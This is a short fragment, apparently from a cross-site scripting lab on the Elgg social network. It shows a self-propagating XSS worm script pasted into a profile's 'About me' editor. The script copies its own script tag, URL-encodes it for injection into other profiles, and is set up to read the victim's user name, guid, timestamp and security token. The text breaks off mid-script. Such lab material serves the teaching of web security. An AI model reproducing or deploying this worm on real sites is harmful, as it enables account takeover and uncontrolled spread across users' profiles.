 About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token
__elgg_token